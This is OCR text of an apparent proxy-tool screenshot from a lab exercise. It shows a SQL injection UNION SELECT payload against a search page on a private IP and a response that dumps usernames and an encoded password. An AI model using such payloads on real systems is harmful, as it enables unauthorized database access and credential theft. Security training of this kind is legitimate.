 Request
Pretty Raw Hex \n
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"UNION+SELECT+group_concat(user,':',pass),2,3+FROM+seth.users+--+- HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.110.11/kzMb5nVYJw/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Feb 2022 00:46:32 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 386
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :ramses:YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE,isis:--not allowed-- <br>
EMP NAME : 2 <br>
EMP POSITION : 3 <br>
--------------------------------<br>
Fetched data successfully